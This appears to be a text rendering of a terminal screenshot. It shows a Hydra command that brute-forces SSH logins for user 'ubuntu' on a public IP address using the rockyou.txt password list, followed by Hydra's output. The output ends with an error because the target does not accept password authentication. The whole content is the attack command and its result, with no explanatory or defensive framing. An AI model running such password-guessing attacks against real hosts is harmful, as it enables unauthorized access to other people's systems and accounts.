 ubuntu@ip-10-192-11-144:~$ hydra -l ubuntu -P rockyou.txt ssh://174.129.107.213
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-05 18:29:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://174.129.107.213:22/
[ERROR] target ssh://174.129.107.213:22/ does not support password authentication.
ubuntu@ip-10-192-11-144:~$